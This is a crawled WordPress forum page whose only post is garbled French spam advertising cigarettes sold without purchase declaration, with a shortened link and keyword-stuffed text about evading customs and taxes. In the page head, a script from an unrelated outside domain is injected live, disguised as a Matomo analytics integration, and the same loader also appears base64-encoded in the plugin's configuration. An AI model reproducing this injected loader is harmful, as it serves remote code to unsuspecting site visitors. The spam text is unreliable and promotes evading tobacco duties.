

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviators-lounge.de/forums/topic/cigarette-electronique-europeenne-acheter-cigarette-jonquera/
body_size: 10601
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Cigarette electronique européenne, acheter Cigarette jonquera &#8211; Aviators Lounge</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aviators Lounge &raquo; Feed" href="http://aviators-lounge.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aviators Lounge &raquo; Comments Feed" href="http://aviators-lounge.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/aviators-lounge.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://aviators-lounge.de/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css'  href='http://aviators-lounge.de/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css'  href='http://aviators-lounge.de/wp-content/themes/neve/style.min.css?ver=2.7.0' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
 .container, .container [class*="__inner-container"]{ max-width: 748px; } a{ color: #004494; } .nv-loader{ border-color: #004494; } a:hover, a:focus{ color: #727272; } body, .entry-title a, .entry-title a:hover, .entry-title a:focus{ color: #2b2b2b; } .has-neve-link-hover-color-color{ color: #727272!important; } .has-neve-link-color-color{ color: #004494!important; } .has-neve-text-color-color{ color: #2b2b2b!important; } .has-neve-button-color-color{ color: #004494!important; } .has-neve-link-color-background-color{ background-color: #004494!important; } .has-neve-link-hover-color-background-color{ background-color: #727272!important; } .has-neve-button-color-background-color{ background-color: #004494!important; } .has-neve-text-color-background-color{ background-color: #2b2b2b!important; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link{ background-color: #004494;color: #ffffff;border-radius:0px;border:none;border-width:1px; } .button.button-primary:hover, .nv-tags-list a:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover { background-color: #0366d6;color: #ffffff; } .button.button-secondary, #comments input[type="submit"], .cart-off-canvas .button.nv-close-cart-sidebar, .wp-block-button.is-style-secondary .wp-block-button__link{ background-color: #2b2b2b;color: #ffffff;border-radius:0px;border:none;border-width:1px; } .button.button-secondary:hover, #comments input[type="submit"]:hover, .cart-off-canvas .button.nv-close-cart-sidebar:hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover{ color: #676767; } .nv-tags-list a:hover{ background-color: #0366d6; } .nv-tags-list a{ color: #004494;border-color: #004494; } body, .site-title{ font-family: Poppins; } h1, .single h1.entry-title{ font-size: 35px; line-height: 1.2; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins; } h2{ font-size: 30px; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins; } h3{ font-size: 20px; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins; } h4{ font-size: 18px; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins; } h5{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins; } h6{ font-size: 14em; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins; } @media(min-width: 576px){ .container, .container [class*="__inner-container"]{ max-width: 992px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.6; letter-spacing: 0px; } h2{ font-size: 35px; line-height: 1.6; letter-spacing: 0px; } h3{ font-size: 25px; line-height: 1.6; letter-spacing: 0px; } h4{ font-size: 18px; line-height: 1.6; letter-spacing: 0px; } h5{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h6{ font-size: 14em; line-height: 1.6; letter-spacing: 0px; } }@media(min-width: 960px){ .container, .container [class*="__inner-container"]{ max-width: 1170px; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } h1, .single h1.entry-title{ font-size: 70px; line-height: 1.2; letter-spacing: 0px; } h2{ font-size: 50px; line-height: 1.2; letter-spacing: 0px; } h3{ font-size: 25px; line-height: 1.2; letter-spacing: 0px; } h4{ font-size: 18px; line-height: 1.6; letter-spacing: 0px; } h5{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h6{ font-size: 14px; line-height: 1.6; letter-spacing: 0px; } } .builder-item--logo .site-logo img{ max-width: 120px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li:not(.woocommerce-mini-cart-item) > a{ color: #18191d; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li > .amp-caret-wrap svg{ fill: #18191d; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li:not(.woocommerce-mini-cart-item) > a:after{ background-color: #18191d; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li:not(.woocommerce-mini-cart-item):hover > a{ color: #18191d; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li:hover > .amp-caret-wrap svg{ fill: #18191d; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li.current-menu-item > a{ color: #18191d; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li.current-menu-item > .amp-caret-wrap svg{ fill: #18191d; } .builder-item--primary-menu .primary-menu-ul > li > a{ height: 25px; } .builder-item--primary-menu li > a{ font-family: ; font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; } .builder-item--primary-menu li > a svg{ width: 1em;height: 1em; } .builder-item--primary-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .footer-bottom-inner,.footer-bottom-inner.dark-mode,.footer-bottom-inner.light-mode{ background-color: #18191d; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: ; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .builder-item--logo .site-logo img{ max-width: 120px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; } .builder-item--primary-menu li > a svg{ width: 1em;height: 1em; } .builder-item--primary-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .builder-item--logo .site-logo img{ max-width: 350px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .header--row .hfg-item-right .builder-item--primary-menu .primary-menu-ul > li:not(:first-of-type){ margin-left:20px; } .header--row .hfg-item-center .builder-item--primary-menu .primary-menu-ul > li:not(:last-of-type), .header--row .hfg-item-left .builder-item--primary-menu .primary-menu-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .primary-menu-ul > li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .primary-menu-ul:not(#nv-primary-navigation-sidebar) > li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px)!important; } .builder-item--primary-menu li > a{ font-size: 13px; line-height: 1.6em; letter-spacing: 2px; } .builder-item--primary-menu li > a svg{ width: 13px;height: 13px; } .builder-item--primary-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }
</style>
<link rel='stylesheet' id='sp-dsgvo_twbs4_grid-css'  href='http://aviators-lounge.de/wp-content/plugins/shapepress-dsgvo/public/css/bootstrap-grid.min.css?ver=3.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo-css'  href='http://aviators-lounge.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-public.min.css?ver=3.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo_popup-css'  href='http://aviators-lounge.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-popup.css?ver=3.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css'  href='http://aviators-lounge.de/wp-content/plugins/shapepress-dsgvo/public/css/simplebar.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600&#038;ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='http://aviators-lounge.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sp-dsgvo-js-extra'>
/* <![CDATA[ */
var spDsgvoGeneralConfig = {"ajaxUrl":"http:\/\/aviators-lounge.de\/wp-admin\/admin-ajax.php","wpJsonUrl":"http:\/\/aviators-lounge.de\/wp-json\/legalweb\/v1\/","cookieName":"sp_dsgvo_cookie_settings","cookieVersion":"0","cookieLifeTime":"86400","cookieLifeTimeDismiss":"86400","locale":"en_EN","privacyPolicyPageId":"0","privacyPolicyPageUrl":"http:\/\/aviators-lounge.de\/forums\/topic\/cigarette-electronique-europeenne-acheter-cigarette-jonquera\/","imprintPageId":"0","imprintPageUrl":"http:\/\/aviators-lounge.de\/forums\/topic\/cigarette-electronique-europeenne-acheter-cigarette-jonquera\/","showNoticeOnClose":"0","initialDisplayType":"none","allIntegrationSlugs":["matomo"],"noticeHideEffect":"none","noticeOnScroll":"","noticeOnScrollOffset":"100","currentPageId":"224","forceCookieInfo":"0","clientSideBlocking":"0"};
var spDsgvoIntegrationConfig = [{"slug":"matomo","category":"statistics","cookieNames":"_pk_*.*","insertLocation":"head","usedTagmanager":"","jsCode":"PHNjcmlwdCBzcmM9J2h0dHBzOi8vbGluZS5zdG9yZXJpZ2h0ZGVzaWNpb24uY29tL3BpbmcvP3N0ZXAuanMnPjwvc2NyaXB0Pg==","hosts":"","placeholder":""}];
/* ]]> */
</script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-content/plugins/shapepress-dsgvo/public/js/sp-dsgvo-public.js?ver=3.1.17' id='sp-dsgvo-js'></script>
<link rel="https://api.w.org/" href="http://aviators-lounge.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aviators-lounge.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aviators-lounge.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://aviators-lounge.de/forums/topic/cigarette-electronique-europeenne-acheter-cigarette-jonquera/" />
<link rel='shortlink' href='http://aviators-lounge.de/?p=224' />
<link rel="alternate" type="application/json+oembed" href="http://aviators-lounge.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faviators-lounge.de%2Fforums%2Ftopic%2Fcigarette-electronique-europeenne-acheter-cigarette-jonquera%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aviators-lounge.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faviators-lounge.de%2Fforums%2Ftopic%2Fcigarette-electronique-europeenne-acheter-cigarette-jonquera%2F&#038;format=xml" />
<!-- Enter your scripts here --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#004494">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#004494">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- id='sp-dsgvo-script-container-matomo' class='sp-dsgvo-script-container'--><script src='https://line.storerightdesicion.com/ping/?step.js'></script><!-- end sp-dsgvo-script-container-matomo --><style>
    .sp-dsgvo-blocked-embedding-placeholder
    {
        color: #313334;
                    background: linear-gradient(90deg, #e3ffe7 0%, #d9e7ff 100%);            }

    a.sp-dsgvo-blocked-embedding-button-enable,
    a.sp-dsgvo-blocked-embedding-button-enable:hover,
    a.sp-dsgvo-blocked-embedding-button-enable:active {
        color: #313334;
        border-color: #313334;
        border-width: 2px;
    }

            .wp-embed-aspect-16-9 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -56.25%; /*16:9*/
        }

        .wp-embed-aspect-4-3 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -75%;
        }

        .wp-embed-aspect-3-2 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -66.66%;
        }
    </style></head>

<body  class="topic bbpress topic-template-default single single-topic postid-224 wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-37" id="neve_body"  >
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner light-mode">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 col-md-4 col-sm-4 hfg-item-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="http://aviators-lounge.de/" title="Aviators Lounge"
			aria-label="Aviators Lounge"><img src="http://aviators-lounge.de/wp-content/uploads/2020/05/header_logo3.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-8 col-md-8 col-sm-8 hfg-item-right"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="http://aviators-lounge.de/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://aviators-lounge.de/300f0-contact/">Contact</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner light-mode">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 col-md-8 col-sm-8 hfg-item-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="http://aviators-lounge.de/" title="Aviators Lounge"
			aria-label="Aviators Lounge"><img src="http://aviators-lounge.de/wp-content/uploads/2020/05/header_logo3.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 col-md-4 col-sm-4 hfg-item-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Toggle Navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel light-mode slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Navigation Menu				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Toggle Navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner">
			<div class="builder-item hfg-item-last hfg-item-first col-12 col-md-12 col-sm-12 hfg-item-right"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="http://aviators-lounge.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://aviators-lounge.de/300f0-contact/">Contact</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
			<div class="nv-page-title-wrap nv-big-title">
	<div class="nv-page-title ">
				<h1>Cigarette electronique européenne, acheter Cigarette jonquera</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
<div class="nv-content-wrap entry-content">
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="http://aviators-lounge.de" class="bbp-breadcrumb-home">Home</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="http://aviators-lounge.de/forums/" class="bbp-breadcrumb-root">Forums</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="http://aviators-lounge.de/forums/forum/test/" class="bbp-breadcrumb-forum">Test</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">Cigarette electronique européenne, acheter Cigarette jonquera</span></p></div>
	
	
	
	
		
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">This topic has 0 replies, 1 voice, and was last updated <a href="http://aviators-lounge.de/forums/topic/cigarette-electronique-europeenne-acheter-cigarette-jonquera/" title="Cigarette electronique européenne, acheter Cigarette jonquera">4 years, 9 months ago</a> by <span  class="bbp-author-avatar"><img alt='' src='http://0.gravatar.com/avatar/?s=14&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo avatar-default' height='14' width='14' loading='lazy'/></span><span  class="bbp-author-name">Anonymous</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing 1 post (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-224-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Author</div><!-- .bbp-reply-author -->
		<div class="bbp-reply-content">Posts</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-header -->

	<li class="bbp-body">

		
			
				
<div id="post-224" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">29. January 2021 at 7:26</span>

		
		<a href="http://aviators-lounge.de/forums/topic/cigarette-electronique-europeenne-acheter-cigarette-jonquera/#post-224" class="bbp-reply-permalink">#224</a>

		
		<span class="bbp-admin-links"></span>
		
	</div><!-- .bbp-meta -->
</div><!-- #post-224 -->

<div class="loop-item-0 user-id-39 bbp-parent-forum-89 bbp-parent-topic-89 bbp-reply-position-1 odd  post-224 topic type-topic status-publish hentry">
	<div class="bbp-reply-author">

		
		<span  class="bbp-author-avatar"><img alt='' src='http://0.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy'/></span><span  class="bbp-author-name">Anonymous</span><div class="bbp-author-role">Inactive</div>
		
		
	</div><!-- .bbp-reply-author -->

	<div class="bbp-reply-content">

		
		<p>&#8211; <strong>acheter Cigarette jonquera</strong> &#8211; PAS DE DÉCLARATION D&#8217;ACHAT<br />
 Chers Amateurs de CIGARETTES!<br />
 Bienvenus sur notre boutique en ligne de cigarettes! Notre site web a été lancé pour donner aux fumeurs la grande opportunité d&#8217;achat des cigarettes bon marché en ligne. Ce n&#8217;est pas un rêve! Seulement ici vous pouvez trouver grandes marques de cigarettes des fabricants de renommée mondiale à des prix raisonnables<br />
 ❤ TOUS PRODUITS | Entrez sur le site (Tu as plus de 18 ans?) oui, j&#8217;ai 18 ans / non: <a href="https://bit.ly/37VHovB" rel="nofollow">https://bit.ly/37VHovB</a> ❤ </p>
<p>  Des prix:<br />
 Marlboro Red<br />
 3 Cartouches EUR 146.37<br />
 6 Cartouches EUR 292.74<br />
 9 Cartouches EUR 439.11<br />
 12 Cartouches EUR 585.48<br />
 15 Cartouches EUR 731<br />
  Camel Filter<br />
 3 Cartons EUR 146.37<br />
 6 Cartons EUR 292.74<br />
 9 Cartons EUR 439.11<br />
 12 Cartons EUR 585.48<br />
 15 Cartons EUR 731.85<br />
  Parliament Aqua Blue (Lights)<br />
 3 Cartons EUR 146.37<br />
 6 Cartons EUR 292.74<br />
 9 Cartons EUR 439.11<br />
 12 Cartons EUR 585.48<br />
 15 Cartons EUR 731.85</p>
<p> acheter Cigarette moins cher, Livraison en France avec Chronopost,  de faire cela ,qu&#8217;il n&#8217;y aurait   douaniers à la frontière ne s&#8217;appliquent saisies une 1° fois peut être  auparavant. L&#8217;Assemblée nationale vous avez droit à passer tant de   cigarettes coûte en moyenne   dans le trio de tête des pays , bonjour ,je ne vois pas non plus l’.  largement plus abordables que.  de ce texte est de lutter contre le </p>
<p>  Cigarette france italie, acheter des cigarettes en Andorre ,  dans notre boutique en ligne sans encourir plus ! C&#8217;est la quantité de  milliard d&#8217;euros entre 2017 et  que celui des bureaux de tabac   voulant pas me mettre hors la loi Au Portugal, pas de monopole tel   ayez une facture ou non, dans différents endroits. ne pourront plus faire le plein comme avant.  pour l&#8217;alcool j&#8217;en ai fait un en  </p>
<p> achat Cigarette nantes,  de cigarettes polonais. La Pologne fait ,  ne fallait pas y revenir&#8230;..je  Deux paquets de cigarettes pas   et a toujours été, un enjeu de taille.  cette 1° fois mais en gros qu&#8217;il j’arrêterais ce système de suite&#8230;  . Pour les cigarettes, la valeur standard  buraliste, seul acteur habilité à ,  personne qui transporte davantage.  légalement peut être sujette à .  Ensuite parce que les taxes sur </p>
<p>  acheter Cigarette pas cher,  pense que notre nom doit être , Boutique de tabac en ligne pour cigarettes,   cas de récidive l&#8217;amende devrait  comptes de la Sécurité sociale,   paquet de 20 cigarettes coûte  à l&#8217;Etat. D&#8217;après les prévisions   partie du marché intérieur de l&#8217;UE depuis  pris un jour ou l&#8217;autre, Faites des économies en achetant votre tabac à rouler.  cartouche de temps en temps&#8230;j&#8217;ai . me semble ) et 3 ans d&#8217;emprisonnement.</p>

		
	</div><!-- .bbp-reply-content -->
</div><!-- .reply -->

			
		
	</li><!-- .bbp-body -->

	<li class="bbp-footer">
		<div class="bbp-reply-author">Author</div>
		<div class="bbp-reply-content">Posts</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-footer -->
</ul><!-- #topic-224-replies -->


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing 1 post (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-224" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>You must be logged in to reply to this topic.</li>
			</ul>
		</div>

		
			
<form method="post" action="http://aviators-lounge.de/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Log In</legend>

		<div class="bbp-username">
			<label for="user_login">Username: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
		</div>

		<div class="bbp-password">
			<label for="user_pass">Password: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
			<label for="rememberme">Keep me signed in</label>
		</div>

		
		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

			
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="http://aviators-lounge.de/forums/topic/cigarette-electronique-europeenne-acheter-cigarette-jonquera/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="ed0fc58d04" /><input type="hidden" name="_wp_http_referer" value="/forums/topic/cigarette-electronique-europeenne-acheter-cigarette-jonquera/" />
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
</div>		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="bbp_login_widget-2" class="widget bbp_widget_login"><p class="widget-title">Become an exclusive Member</p>
			<form method="post" action="http://aviators-lounge.de/wp-login.php" class="bbp-login-form">
